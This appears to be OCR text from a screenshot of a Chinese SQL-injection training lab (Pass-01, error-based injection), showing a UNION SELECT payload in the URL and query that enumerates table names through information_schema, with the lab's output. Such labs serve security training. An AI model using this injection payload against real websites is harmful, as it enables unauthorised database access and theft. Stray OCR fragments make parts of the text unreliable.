 掌控安全学院SQL注入靶场
不安全 | injectx1.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,(select%20group_concat(table_
php
y
应用 内部网址 威胁情报 加密解密 安全工具导航 电台项目 Python笔记 封神台-个人中心 XSS Platform 乌云网镜像 | 乌云... » 其他书签
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入 (一)
任务
通过显错注入获得flag。
对该页面进行GET传参, 传参名为id
数据库查询语句:
select *from user where id=1 and 1=2 union select 1,2,(select group_concat(table_name) from information_schema.tables
where table_schema=database())
查询结果:
Your Login name:2
Your Password:error_flag,user
中